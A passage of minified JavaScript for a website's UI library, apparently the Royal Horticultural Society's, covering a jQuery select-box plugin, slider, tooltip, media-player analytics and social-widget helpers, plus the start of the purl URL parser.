39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),n.find("A").each(function(){if(c(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(c(this).parent()),this.selectOption(c(this).parent(),e),this.keepOptionInView(c(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},i.prototype.enable=function(){var e=c(this.selectElement);e.prop("disabled",!1);e=e.data("selectBox-control");e&&e.removeClass("selectBox-disabled")},i.prototype.disable=function(){var e=c(this.selectElement);e.prop("disabled",!0);e=e.data("selectBox-control");e&&e.addClass("selectBox-disabled")},i.prototype.setValue=function(t){var e=c(this.selectElement);e.val(t),null===(t=e.val())&&(t=e.children().first().val(),e.val(t));var n,i=e.data("selectBox-control");i&&(n=e.data("selectBox-settings"),i=i.data("selectBox-options"),this.setLabel(),i.find(".selectBox-selected").removeClass("selectBox-selected"),i.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)c(this).attr("rel")==t[e]&&c(this).parent().addClass("selectBox-selected");else c(this).attr("rel")==t&&c(this).parent().addClass("selectBox-selected")}),n.change&&n.change.call(e))},i.prototype.setOptions=function(e){var t,n=c(this.selectElement),i=n.data("selectBox-control");n.data("selectBox-settings");switch(typeof e){case"string":n.html(e);break;case"object":for(var a in n.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var o,r=c('<optgroup label="'+a+'" />');for(o in e[a])r.append('<option value="'+o+'">'+e[a][o]+"</option>");n.append(r)}else{var s=c('<option value="'+a+'">'+e[a]+"</option>");n.append(s)}}if(i)switch(i.data("selectBox-options").remove(),t=i.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),i.data("selectBox-options",e),t){case"inline":i.append(e);break;case"dropdown":this.setLabel(),c("BODY").append(e)}},i.prototype.disableSelection=function(e){c(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},i.prototype.generateOptions=function(e,t){var n=c("<li />"),i=c("<a />");n.addClass(e.attr("class")),n.data(e.data()),i.attr("rel",e.val()).text(e.text()),n.append(i),e.attr("disabled")&&n.addClass("selectBox-disabled"),e.attr("selected")&&n.addClass("selectBox-selected"),t.append(n)},c.extend(c.fn,{selectBox:function(n,e){var t;switch(n){case"control":return c(this).data("selectBox-control");case"settings":if(!e)return c(this).data("selectBox-settings");c(this).each(function(){c(this).data("selectBox-settings",c.extend(!0,c(this).data("selectBox-settings"),e))});break;case"options":if(void 0===e)return c(this).data("selectBox-control").data("selectBox-options");c(this).each(function(){(t=c(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(void 0===e)return c(this).val();c(this).each(function(){(t=c(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":c(this).each(function(){(t=c(this).data("selectBox"))&&t.refresh()});break;case"enable":c(this).each(function(){(t=c(this).data("selectBox"))&&t.enable(this)});break;case"disable":c(this).each(function(){(t=c(this).data("selectBox"))&&t.disable()});break;case"destroy":c(this).each(function(){(t=c(this).data("selectBox"))&&(t.destroy(),c(this).data("selectBox",null))});break;case"instance":return c(this).data("selectBox");default:c(this).each(function(e,t){c(t).data("selectBox")||c(t).data("selectBox",new i(t,n))})}return c(this)}})}(jQuery),function(e,s){var t=e.documentElement.className,n=/ie/.test(t),i=/ie8/.test(t),a=/ie7/.test(t),o=/ie6/.test(t),e=/lt-ie8/.test(t),t=/lt-ie7/.test(t);this.RHS={name:"POSSIBLE JavaScript Library",version:"4.0.0"},RHS.vars={$regions:null,selectors:null,config:null,paths:null,keys:null,lang:null},RHS.browser={isIE:n,isIE8:i,isIE7:a,isIE6:o,isLteIE8:e,isLteIE7:t},RHS.events=function(e,t){e=e.type;this[e]&&this[e](t)},RHS.define=function(e,t){var n,i,a,o,r;"string"==typeof e&&"object"==typeof t&&(i=t.hasOwnProperty("_constructor"),a=t.hasOwnProperty("_extends"),o=t.hasOwnProperty("_plugin"),r=a?t._extends:null,i&&!a&&(n=t._constructor,delete t._constructor,n.prototype=t),a&&!i&&(delete(n=function(){r.apply(this,arguments)}).prototype._extends,n.prototype=s.extend(new r,t)),a&&i&&(n=t._constructor,delete t._constructor,delete n.prototype._extends,n.prototype=s.extend(new r,t)),a||i||((n=function(){}).prototype=t),RHS[e]=n,o&&t._plugin&&this.plugin(RHS[e]))},RHS.plugin=function(e){var n,i,a=arguments,t=e.prototype.name;void 0===s.fn[t]&&(n=e,i=t,s.fn[i]=function(t){return this.each(function(){var e=s.data(this,i);void 0===e&&"string"!=typeof t&&(e=s.data(this,i,new n(s(this),t))),"string"==typeof t&&e[t].apply(e,Array.prototype.slice.call(a,1))})})},RHS.initUI=function(e){for(var t,n,i=e.length,a=0;a<i;a++)(n=e[a]).hasOwnProperty("test")?n.test&&(t=s(n.test)).length&&(n.plug?t[n.plug](n.args||{}):n.func(t,n.args||{})):n.func(n.args||{})}}(document,jQuery),function(f,t,n){"use strict";t.vars.selectors={SEARCH_BOX:".tools input.search-fld",EXPLORE_RHS:".explore-rhs",ACCOUNT:".account-panel",FANCY_SELECT:"select.fancy-select",FANCY_CHECKBOXRADIO:".fancy-checkbox, .fancy-radio",MASONRY:".gallery-box",FIX_DOM:".styled-input-any",EQUAL_HEIGHT_FOOTROW1:".eHftrow1",EQUAL_HEIGHT_FOOTROW2:".eHftrow2",FIND_CONTAINER:".find-container",VIDEO_PLAYER:".video-player",AUDIO_PLAYER:".audio-player",TOOLTIP2:".plant-colour-box, .plant-search-tooltip",AGM_TOOLTIP:".agm-tooltip",SIGN_UP:".sign-up",GALLERY_OVERLAY:".gallery-overlay",HERO_CONTAINER:".hero",HERO_IMAGES:".hero .slides img",EXPANDABLE_BLOCK:".jsExpandableBlock",EXPAND_ANSWER:".jsExpandableAnswer",CALENDAR:"#calendar-1",SOCIALS:".socials",IMAGE_100_PERCENT:".homepage .slide-images > img",GALLERY_ELEMENT:".jsGalleryItem",FACEBOOK_ELEMENT:".social-fb",TWITTER_ELEMENT:".social-twitter",GALLERY_ITEM:".gallery-item",SEE_MORE:".seeMore"},t.vars.config={hero:{speed:500,animate:"fade"}},t.searchBox=function(e){e.bind("focus",function(){e.animate({width:200},400)}),e.bind("blur",function(){e.animate({width:90},400)})},t.exploreRHS=function(e){e.css({display:"block"});var t,n,i=f("ul.explore a"),a=e.find(".content").outerHeight(),o=f(".account-panel"),r=f(".jsAccountTrigger");e.css({height:0,display:"none"}),t=function(){o.hasClass("open")&&(r.removeClass("active"),o.animate({height:0},400,function(){o.removeClass("open")})),e.css({display:"block"}),i.addClass("active"),e.stop().animate({height:a},400,function(){e.addClass("open")})},n=function(){i.removeClass("active"),e.stop().animate({height:0},400,function(){e.removeClass("open"),e.css({display:"none"})})},i.on("click",function(e){return e.preventDefault(),(i.hasClass("active")?n:t)(),!1})},t.accountPanel=function(r){setTimeout(function(){r.css({display:"block"});var t,n,i=f(".jsAccountTrigger"),e=r.outerHeight(),a=f(".explore-rhs"),o=f(".tools ul.explore a");r.css({height:"0px"}),t=function(){a.hasClass("open")&&(o.removeClass("active"),a.stop().animate({height:0},400,function(){a.removeClass("open"),a.css({display:"none"})})),i.addClass("active"),r.stop().animate({height:e},400,function(){r.addClass("open")})},n=function(){i.removeClass("active"),r.stop().animate({height:0},400,function(){r.removeClass("open")})},i.on("click.accountpanel",function(e){return e.preventDefault(),(i.hasClass("active")?n:t)(),!1})},500)},t.selectBox=function(e){e.selectBox()},t.fancyCheckboxRadio=function(e){var s="fancy-radio",l="fancy-checkbox",r="fancy-checked",n="fancy-focused",i="fancy-disabled",a=function(e){var t=f(e.data.input).attr("id"),e=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");f("."+n).removeClass(n),e.addClass(n),t.addClass(n)},o=function(e){var t=f(e.data.input).attr("id"),e=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.removeClass(n),t.removeClass(n)},c=function(e){var t=f(e.data.input),n=t.attr("id"),i=t.attr("name"),a=t.attr("type").toLowerCase(),o=f("label[for="+n+"]"),n=f("a#"+n+"_anchor");"INPUT"!=e.currentTarget.tagName&&e.preventDefault(),"checkbox"==a?t.is(":checked")?(t.prop("checked",!1).focus(),n.removeClass(r),o.removeClass(r)):(t.prop("checked",!0).focus(),n.addClass(r),o.addClass(r)):"radio"==a&&(t.prop("checked",!0).focus(),f("a[data-inputname="+i+"]").removeClass(r),n.addClass(r),f("label[data-inputname="+i+"]").removeClass(r),o.addClass(r))},t=function(){e.each(function(){var e=f(this),t=e.attr("id"),n=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.is(":disabled")?(e.addClass(i),t.addClass(i),n.addClass(i)):e.is(":checked")?(t.addClass(r),n.addClass(r)):(t.removeClass(r),n.removeClass(r))})},d=function(){e.each(function(){var e=f(this),t=e.attr("id"),n=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.is(":disabled")?t.on("click.fancyfields",function(e){e.preventDefault()}):(e.on("click.fancyfields change.fancyfields",{input:e},c),n.on("click.fancyfields",{input:e},c),t.on("click.fancyfields",{input:e},c),e.on("focus.fancyfields",{input:e},a),t.on("focus.fancyfields",{input:e},a),e.on("blur.fancyfields",{input:e},o),t.on("blur.fancyfields",{input:e},o))})};e.each(function(e,t){var n=f(t),i=n.attr("id"),a=n.attr("name"),o=f("label[for="+i+"]"),r=f(".fancy-content",o),t=f("<a />").attr("href","#").attr("data-inputname",a).attr("id",i+"_anchor").attr("tabindex","-1").addClass(n.attr("class"));"object"==typeof console&&(i||console.warn('fancyCheckboxRadio: Required "id" attribute is missing in ',n),a||console.warn('fancyCheckboxRadio: Required "name" attribute is missing in ',n),o.length||console.warn("fancyCheckboxRadio: Label related to ",n," not found")),"radio"==n.attr("type").toLowerCase()?(t.addClass(s),o.addClass(s+"-label")):"checkbox"==n.attr("type").toLowerCase()&&(t.addClass(l),o.addClass(l+"-label")),r.length?(t.html(r.html()),r.remove(),o.html(f.trim(o.html()))):t.addClass("fancy-no-content"),n.before(t),o.attr("data-inputname",a),n.css({display:"inline",border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1})}),t(),d()},t.masonry=function(e){f(e).isotope({})},t.placeholder=function(){f("[placeholder]").focus(function(){var e=f(this);e.val()==e.attr("placeholder")&&e.val("")}).blur(function(){var e=f(this);""!=e.val()&&e.val()!=e.attr("'placeholder'")||e.val(e.attr("placeholder"))}).blur(),f("[placeholder]").parents("form").submit(function(){f(this).find("[placeholder]").each(function(){var e=f(this);e.val()==e.attr("placeholder")&&e.val("")})})},t.expandable=function(){function t(e){return!!e.hasClass("collapsed")}var e=f(".expandable-box").children(":first-child"),n="expanded",i="collapsed";e.each(function(){var e;t(f(this))&&f(this).siblings().css("display","none"),(e=f(this)).wrapInner('<a href="#" />'),e.children().click(function(e){e.preventDefault()})});e.click(function(){var e;e=f(this),t(e)?(e.removeClass(i),e.addClass(n),e.siblings().slideDown(500)):(e.removeClass(n),e.addClass(i),e.siblings().slideUp(500))})},t.seeMore=function(){var t=f(".js-ShowHiddenElems"),n=f(".hidden-elem"),i=!1;t.parent().hasClass("media")&&(i=!0);t.css("display","block"),n.css("display","none");t.click(function(e){e.preventDefault();e=f(this);f(this).hasClass("visible")?(e.parent().find(n).slideUp(300),e.removeClass("visible"),e.text("See more")):(e.parent().find(n).slideDown(300),e.addClass("visible"),e.text("See less"),i&&t.remove())})},t.expandAnswer=function(){var e=f(".js-ShowHiddenElems"),t=f(".hidden-elem"),n="Read the answer";e.css("display","inline-block"),e.text(n),t.css("display","none");e.click(function(e){e.preventDefault();e=f(this);f(this).hasClass("visible")?(e.parent().find(t).slideUp(300),e.removeClass("visible"),e.text(n)):(e.parent().find(t).slideDown(300),e.addClass("visible"),e.text("Hide the answer"))})},t.equalHeight=function(e,t,n){var i,e=e,a=new Array;e.each(function(){a.push(f(this).height())}),0<(i=Math.max.apply(Math,a))&&e.each(function(){f(this).css("height",i)})},t.fixIeDOM=function(e){setTimeout(function(){f(e).addClass("fixIeDOM")},500),setTimeout(function(){f(e).removeClass("fixIeDOM")},1e3)},t.galleryOverlay=function(e){f(e).colorbox({onComplete:function(){var e=f(this).data("author")||"",t=f("#cboxTitle"),n=f("#cboxCurrent");e.length&&f("#cboxTitle").append("<span><strong>Photograph by </strong>"+e+"</span>"),""==t.text()&&t.remove(),n.is(":visible")||(n.remove(),t.css({paddingTop:20}));n=-1*t.outerHeight();t.css({bottom:n})}})},t.formOverlay=function(e){e.colorbox({opacity:.73,onComplete:function(){t.selectBox(e.parents().find(".fancy-select")),t.fancyCheckboxRadio(e.parents().find(".fancy-checkbox, .fancy-radio")),t.tooltip(f(".overlay .more-info")),f("#cboxTitle").remove()}})},t.searchExpander=function(t){t.css("display","block");var e=f(".find-button"),n=e.find(".ico-raquo");t.css("display","none");e.bind("click",function(e){e.preventDefault(),t.hasClass("open")?(n.addClass("ico-raquo-down"),n.removeClass("ico-raquo-up"),t.removeClass("open"),t.slideUp(500)):(n.removeClass("ico-raquo-down"),n.addClass("ico-raquo-up"),t.addClass("open"),t.slideDown(500))})},t.videoPlayer=function(e){var t=1;e.each(function(){var e=f(".jsVideoPlayer",f(this));e.attr("id")||e.attr("id","jwVideoPlayer_"+t++)}),e.each(function(){var e=f(this),t=f(".jsVideoPlayer",e),i=f(".infobar",e),a=f("div#videoInfo",i),o=0,r=!0;if(t.attr("id")===n)return!0;jwplayer(t.attr("id")).setup({file:a.attr("data-file"),image:a.attr("data-img"),height:a.attr("data-h"),width:a.attr("data-w"),skin:"/assets/csjs/thirdparty/longtailhtml5/skins/six/glow.xml",flashplayer:"/assets/csjs/thirdparty/longtailhtml5/jwplayer.flash.swf"});a.remove(),jwplayer(t.attr("id")).onPlay(function(e){i.animate({opacity:0},1e3),o=f.now(),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"play":"restart",eventLabel:a.attr("data-file"),eventValue:0})}),jwplayer(t.attr("id")).onPause(function(e){i.animate({opacity:1},300);var t=this.getDuration(),n=Math.round((f.now()-o)/1e3),t=Math.round(100*n/t);dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"pause-seconds":"pause-restart-seconds",eventLabel:a.attr("data-file"),eventValue:n}),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"pause-percentage":"pause-restart-percentage",eventLabel:a.attr("data-file"),eventValue:t}),r=!1}),jwplayer(t.attr("id")).onComplete(function(e){i.animate({opacity:1},300);var t=this.getDuration(),n=Math.round((f.now()-o)/1e3),t=Math.round(100*n/t);dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:"complete-seconds",eventLabel:a.attr("data-file"),eventValue:n}),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:"complete-percentage",eventLabel:a.attr("data-file"),eventValue:t}),r=!0})})},t.audioPlayer=function(e){var t=1;e.each(function(){var e=f(".jsAudioPlayer",f(this));e.attr("id")||e.attr("id","jwAudioPlayer_"+t++)}),e.each(function(){var e=f(this),t=f(".jsAudioPlayer",e),e=f(".infobar",e),e=f("div#audioInfo",e);jwplayer(t.attr("id")).setup({file:e.attr("data-file"),image:e.attr("data-img"),height:e.attr("data-h"),width:e.attr("data-w"),skin:"/assets/csjs/thirdparty/longtailhtml5/skins/six/glow.xml",ga:{}}),e.remove()})},t.Hero=function(s,o,e){s=f(s).attr({tabIndex:0,role:"marquee"}),o=f.extend({autoplay:1,speed:1e3,interval:5e3,pauseOnHover:1,animate:"fade",activeClass:"hero-active",playClass:"hero-play",selector:{slide:".hero-slide",page:".hero-page",prev:".hero-prev",next:".hero-next",slider:".hero-slider",playPause:".hero-play-pause",controls:".hero-control-group"}},o);var a,t=0,r=0,n=o.selector,l=s.find(n.slide).filter(":gt(0)").attr("aria-hidden",!0).end(),i=s.find(n.page),c=s.find(n.playPause),d=s.find(n.slider),u=(s.find(n.controls).attr("role","group"),0);switch(o.animate){case"slide":s.one("show.hero",function(){a=l.eq(0).outerWidth(),d.width(l.length*a)}).bind("animateslide.hero",function(e,t,n,i){"show"===n&&d.stop().animate({left:-i*a},o.speed,"swing")});break;case"fade":var p={opacity:0},A={opacity:1};s.one("show.hero",function(){l.filter(":gt(0)").css(p).hide()}).bind("animateslide.hero",function(e,t,n,i){t.stop(!0,!1);var a="show"===n?A:p;"show"===n&&t.show(),t.animate(a,o.speed,function(){"hide"===n&&t.hide()})})}return s.bind({"play.hero":function(){u=1,t=window.setTimeout(function(){s.trigger(f.data(s[0],"mouseenter")?"play.hero":"next.hero")},o.interval),c.trigger("play.hero")},"pause.hero":function(){u=0,window.clearTimeout(t),c.trigger("pause.hero")},"prev.hero":function(e){s.trigger("show.hero",[0<=r-1?r-1:l.length-1])},"next.hero":function(e){s.trigger("show.hero",[r+1<l.length?r+1:0])},"playPause.hero":function(){s.trigger(1===u?"pause.hero":"play.hero")},"controlsUpdate.hero":function(e,t){i.eq(r).removeClass(o.activeClass),i.eq(t).addClass(o.activeClass)},"show.hero":function(e,t){var n=1===u;s.trigger("pause.hero"),s.trigger("controlsUpdate.hero",[t]);var i=l.eq(t).attr("aria-hidden",!1).addClass(o.activeClass);t!==r&&(s.trigger("animateslide.hero",[i,"show",t]),s.trigger("hide.hero",[r]),r=t,n&&s.trigger("play.hero"))},"hide.hero":function(e,t){var n=l.eq(t).attr("aria-hidden",!0).removeClass(o.activeClass);s.trigger("animateslide.hero",[n,"hide",t])},"keydown.hero":function(e){if(e.target===s[0]){var t=37,n=39,i=38,a=40,o=32,r=13;switch(e.keyCode){case i:case t:s.trigger("prev.hero");break;case a:case n:s.trigger("next.hero");break;case o:case r:s.trigger("playPause.hero")}}}}).delegate(n.page,"click.hero",function(){return s.trigger("show.hero",[i.index(this)]),!1}).delegate(n.next,"click.hero",function(){return s.trigger("next.hero"),!1}).delegate(n.prev,"click.hero",function(){return s.trigger("prev.hero"),!1}).delegate(n.playPause,"click.hero",function(){return s.trigger("playPause.hero"),!1}),c.bind({"play.hero":function(){return c.addClass(o.playClass),!1},"pause.hero":function(){return c.removeClass(o.playClass),!1}}),o.pauseOnHover&&s.bind({"focus.hero mouseenter.hero":function(){f.data(this,"mouseenter",!0)},"blur.hero mouseleave.hero":function(){f.data(this,"mouseenter",!1)}}),{elem:s,pages:i,slides:l,slider:d,start:function(){s.trigger("show.hero",[0]),o.autoplay&&s.trigger("play.hero")}}},f.fn.hero=function(e){return this.each(function(){new Hero(this,e).start()})},t.heroInit=function(e){e.each(function(){new t.Hero(this,t.vars.config.hero).start()})},t.tooltip=function(e){var r="show-tooltip";e.each(function(){var t=f(this),n=f(".tooltip-trigger",t),i=f(".tooltip",t),e=f(".tooltip-close",t),a=window.document,o=function(){t.removeClass(r)};n.on("mouseover.tooltip, click.tooltip",function(e){e.preventDefault(),t.addClass(r)}),n.on("mouseout.tooltip, blur.tooltip",function(e){e.preventDefault(),f("html").hasClass("lt-ie9")?"mouseout"!=e.type||n.is(":focus")||o():"mouseout"!=e.type||n.is(":focus")?"blur"==e.type&&o():setTimeout(function(){i.is(":hover")||o()},200)}),f("body").on("click.tooltip",function(e){f(e.target).hasClass("tooltip-trigger")||f(e.target).closest(".tooltip").length||o()}),f(a).on("keydown",function(e){27==e.keyCode&&o()}),e.on("click.tooltip",function(e){e.preventDefault(),o()})})},t.expandableBlock=function(e){var t,a="expanded",n=function(e,t){e=f.trim(e).replace(/\t/g," ").replace(/ +(?= )/g,"");return e.length>t?(e=-1<(e=e.substr(0,t)).lastIndexOf(" ")?e.substr(0,e.lastIndexOf(" ")):e)+"&hellip;":e};e.each(function(){var e=f(this),t=f(".jsExpandedBlock",this).html(),t=n(t,125);/&hellip;$/.test(t)&&(e.append(f('<p class="jsCollapsedBlock" />').html(t)).append('<div class="expandable-more"><a href="#" class="jsExpandableMoreTrigger">More</a></div>').data("isShortened",!0),f(".jsExpandedBlock",e).css({display:"none"}))}),t=function(e){var t=f(e.currentTarget).closest(".jsExpandableBlock"),n=f(".jsCollapsedBlock",t),i=f(".jsExpandedBlock",t);e.preventDefault(),t.data("collapsedHeight")||t.data("collapsedHeight",n.height()),t.data("expandedHeight")||(i.css({display:""}),t.data("expandedHeight",i.height()),i.css({display:"none"})),t.hasClass(a)?i.stop().animate({height:t.data("collapsedHeight")},300,function(){f(this).css({display:"none",height:""}),t.removeClass(a),n.css({display:""})}):(n.css({display:"none"}),i.css({height:t.data("collapsedHeight"),display:"block"}).stop().animate({height:t.data("expandedHeight")},300,function(){t.addClass(a)}))},f(".jsExpandableMoreTrigger",e).on("click.expandableBlock",t)},t.createCalendar=function(e){var t=function(){e.parents().find("form").submit()};datePickerController.createDatePicker({formElements:{"calendar-1":"%d/%m/%Y"},showWeeks:!1,staticPos:!0,highlightDays:[0,0,0,0,0,0,0],noTodayButton:!0,hideInput:!0,fillGrid:!0,constrainSelection:!1,noFadeEffect:!0,callbackFunctions:{datereturned:[t],dateset:[function(){"undefined"!=typeof startDate&&f(".cd-"+parseInt(startDate)).addClass("date-picker-selected-date")}]}}),datePickerController.setDisabledDates("calendar-1",{19000101:"20500101"}),"undefined"!=typeof enabledDates&&datePickerController.setEnabledDates("calendar-1",enabledDates),"undefined"!=typeof startDate&&datePickerController.setCursorDate("calendar-1",startDate)},t.imagesLoader=function(e){for(var t=e.parents().find(".hero-slide:first img").length,n=e.slice(t),i=0,a=function(){n.each(function(){f(this).attr("src",f(this).data("src"))})},o=0;o<t;o++)setTimeout(function(){++i==t&&a()},300)},t.socialMediaOverlay=function(e){var t=f(".social-fb"),n=t.find(".facebookTrigger"),i=f(".social-twitter"),a=i.find(".twitterTrigger"),o=f(".bookmark"),r=o.find(".bookmarkTrigger"),s="440px",l="206px",c=function(){t.removeClass("selected"),i.removeClass("selected"),o.removeClass("selected")};n.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),t.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){t.removeClass("selected")}}),a.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),i.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){i.removeClass("selected")}}),r.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),o.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){o.removeClass("selected"),o.children("a").remove(),o.append("<span />")}})},t.imageResizer=function(e){},t.galleryMouseover=function(e){e.find(".foreground"),e.find("img");e.each(function(e){var t=f(this),n=t.find(".foreground");t.bind("mouseenter",function(){n.css("display","block")}),n.bind("mouseleave",function(){n.css("display","none")})})},t.facebookIntegration=function(t){var e,n,i;e=document,n="facebook-jssdk",i=e.getElementsByTagName("script")[0],e.getElementById(n)||((e=e.createElement("script")).id=n,e.src="//connect.facebook.net/en_US/all.js#xfbml=1",i.parentNode.insertBefore(e,i)),window.fbAsyncInit=function(){FB.init({appId:"427511157320803",channelUrl:"rhs",status:!1,cookie:!1,xfbml:!1}),FB.Event.subscribe("edge.create",function(e){t.children("a").remove(),t.append("<span />")})}},t.twitterIntegration=function(t){window.twttr=function(e,t){var n,i=e.getElementsByTagName("script")[0];if(!e.getElementById(t))return(e=e.createElement("script")).id=t,e.src="//platform.twitter.com/widgets.js",i.parentNode.insertBefore(e,i),window.twttr||(n={_e:[],ready:function(e){n._e.push(e)}})}(document,"twitter-wjs"),twttr!=n&&twttr.ready!=n&&twttr.ready(function(e){e.events.bind("tweet",function(e){t.children("a").remove(),t.append("<span />")})})},t.galleryItemHover=function(e){var i="hovered",a=function(e){window.location.href=e},o=function(e,t){e.css("height",t)},r=function(e,t){e.addClass(i),t.stop().animate({height:"100%"},700)},s=function(e,t,n){t.stop().animate({height:n},700,function(){e.removeClass(i)})};e.each(function(){var e=f(this),t=e.find(".headers-block"),n=t.height(),i=t.find(".gallery-item-see-more").attr("href");o(t,n),e.bind("click",function(){a(i)}),e.bind("mouseenter",function(){r(e,t)}),e.bind("mouseleave",function(){s(e,t,n)})})},f(function(){var e=t.vars.selectors;t.vars.config;t.initUI([{func:t.searchBox,test:e.SEARCH_BOX},{func:t.exploreRHS,test:e.EXPLORE_RHS},{func:t.accountPanel,test:e.ACCOUNT},{func:t.placeholder},{func:t.expandable},{func:t.seeMore,test:e.SEE_MORE},{func:t.fixIeDOM},{func:t.fixIeDOM,test:e.FIX_DOM},{func:t.equalHeight,test:e.EQUAL_HEIGHT_ACCOUNT_PANEL},{func:t.equalHeight,test:e.EQUAL_HEIGHT_ALT},{func:t.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW1},{func:t.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW2},{func:t.equalHeight,test:e.EQUAL_HEIGHT_SHOWS_HUB},{func:t.searchExpander,test:e.FIND_CONTAINER},{func:t.videoPlayer,test:e.VIDEO_PLAYER},{func:t.audioPlayer,test:e.AUDIO_PLAYER},{func:t.tooltip,test:e.TOOLTIP2},{func:t.tooltip,test:e.AGM_TOOLTIP},{func:t.galleryOverlay,test:e.GALLERY_OVERLAY},{func:t.heroInit,test:e.HERO_CONTAINER},{func:t.expandableBlock,test:e.EXPANDABLE_BLOCK},{func:t.expandAnswer,test:e.EXPAND_ANSWER},{func:t.createCalendar,test:e.CALENDAR},{func:t.imagesLoader,test:e.HERO_IMAGES},{func:t.socialMediaOverlay,test:e.SOCIALS},{func:t.imageResizer,test:e.IMAGE_100_PERCENT},{func:t.galleryMouseover,test:e.GALLERY_ELEMENT},{func:t.facebookIntegration,test:e.FACEBOOK_ELEMENT},{func:t.twitterIntegration,test:e.TWITTER_ELEMENT},{func:t.galleryItemHover,test:e.GALLERY_ITEM}]),document.documentElement.className=document.documentElement.className.replace(/\bdom-loading\b/,"dom-ready")})}(jQuery,RHS),function(e){"function"==typeof define&&define.amd?define(e):window.purl=e()}(function(){var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href"},o=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],n={anchor:"fragment"},r={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},s=/^[0-9]+$/;function l(e,t){if(0===e[t].length)return e[t]={};var n,i={};for(n in e[t])i[n]=e[t][n];return e[t]=i}function c(e,t,n,i){var a,o=e.shift();o?(a=t[n]=t[n]||[],"]"==o?p(a)?""!==i&&a.push(i):"object"==typeof a?a[function(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}(a).length]=i:t[n]=[t[n],i]:(~o.indexOf("]")&&(o=o.substr(0,o.length-1)),c(e,a=!s.test(o)&&p(a)?l(t,n):a,o,i))):p(t[n])?t[n].push(i):"object"==typeof t[n]||void 0===t[n]?t[n]=i:t[n]=[t[n],i]}function d(e,t,n){if(~t.indexOf("]"))c(t.split("["),e,"base",n);else{if(!s.test(t)&&p(e.base)){var i,a={};for(i in e.base)a[i]=e.base[i];e.base=a}""!==t&&(o=e.base,r=n,void 0===(t=o[n=t])?o[n]=r:p(t)?t.push(r):o[n]=[t,r])}var o,r;return e}function u(e){return function(e,t){var n=0,i=e.length>>0,a=arguments[2];for(;n<i;)n in e&&(a=t.call(void 0,a,e[n],n,e)),++n;return a}(String(e).split(/&|;/),function(e,t){try{t=decodeURIComponent(t.replace(/\+/g," "))}catch(e){}var n=t.indexOf("="),i=function(e){for(var t,n,i=e.length,a=0;a<i;++a)if("]"==(n=e[a])&&(t=!1),"["==n&&(t=!0),"="==n&&!t)return a}(t),a=t.substr(0,i||n),n=(n=t.substr(i||n,t.length)).substr(n.indexOf("=")+1,n.length);return""===a&&(a=t,n=""),d(e,a,n)},{base:{}}).base}function p(e){return"[object Array]"===Object.prototype.toString.call(e)}function A(e,t){return 1===arguments.length&&!0===e&&(t=!0,e=void 0),t=t||!1,{data:function(e,t){for(var e=decodeURI(e),n=r[t?"strict":"loose"].exec(e),i={attr:{},param:{},seg:{}},a=14;a--;)i.attr[o[a]]=n[a]||"";return i.param.query=u(i.attr.query),i.param.fragment=u(i.attr.fragment),i.seg.path=i.attr.path.replace(/^\/+|\/+$/g,"").split("/"),i.seg.fragment=i.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),i.attr.base=i.attr.host?(i.attr.protocol?i.attr.protocol+"://"+i.attr.host:i.attr.host)+(i.attr.port?":"+i.attr.port:""):"",i}(e=e||window.location.toString(),t),attr:function(e){return void 0!==(e=n[e]||e)?this.data.attr[e]:this.data.attr},param:function(e){return void 0!==e?this.data.param.query[e]:this.data.param.query},fparam:function(e){return void 0!==e?this.data.param.fragment[e]:this.data.param.fragment},segment:function(e){return void 0===e?this.data.seg.path:(e=e<0?this.data.seg.path.length+e:e-1,this.data.seg.path[e])},fsegment:function(e){return void 0===e?this.data.seg.fragment:(e=e<0?this.data.seg.fragment.length+e:e-1,this.data.seg.fragment[e])}}}return(A.jQuery=function(i){null!=i&&(i.fn.url=function(e){var 